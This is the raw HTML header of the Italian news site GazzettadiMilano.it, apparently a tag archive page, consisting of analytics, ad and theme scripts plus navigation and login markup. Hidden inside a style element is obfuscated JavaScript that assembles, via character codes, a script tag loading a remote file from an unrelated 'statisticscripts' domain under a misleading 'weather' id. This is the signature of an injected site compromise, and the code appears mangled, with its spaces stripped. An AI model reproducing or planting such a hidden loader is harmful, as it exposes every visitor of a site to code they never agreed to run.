    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f4e3031e7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/protesta/",
                    "name": "Protesta"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-protesta tag-1085 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
